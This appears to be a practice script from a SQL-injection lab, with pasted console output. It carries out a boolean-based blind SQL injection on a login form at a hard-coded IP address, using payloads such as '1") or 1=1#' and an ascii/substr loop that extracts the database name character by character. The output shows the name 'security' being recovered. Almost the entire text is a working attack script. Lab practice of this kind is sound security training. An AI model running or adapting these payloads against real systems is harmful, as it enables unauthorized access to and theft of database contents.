 >>>
== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\bool_po
1504
s
se
sec
secu
secur
securi
securit
security
import requests
url = "http://116.62.104.172:81/Less-16/"
data = {
"uname":"asd",
"passwd":'1") or 1=1#'
}
normallen = len(requests.post(url=url,data=data).text)
print(normallen)
database_name=""
for i in range(1,30):
for j in range(32,128):
payload = '1") or ascii(substr(database(),'+str(i)+',1))='+str(j)+'#'
#url = "http://116.62.104.172:81/Less-16/"
data3 = {
"uname":"asd",
"passwd":payload
}
finallen=len(requests.post(url=url,data=data3).text)
if finallen==normallen:
database_name+=chr(j)
print(database_name)
'''